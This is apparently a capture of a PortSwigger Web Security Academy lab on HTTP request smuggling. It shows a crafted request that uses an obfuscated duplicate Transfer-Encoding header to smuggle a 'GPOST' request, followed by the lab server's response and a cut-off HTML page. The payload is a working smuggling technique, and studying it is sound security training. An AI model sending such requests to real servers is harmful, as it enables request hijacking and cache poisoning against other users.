 POST / HTTP/1.1
Host: aca11f641e807e2780a3aa2f00cf007a.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: anheng
5e
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=123
0
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=0WgcZd2izUQreZwk5UseWQFmoRrCXKGn; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 4646
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, obfuscating the TE header</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, obfuscating the TE header</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/lab-ofuscating
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
雷神众测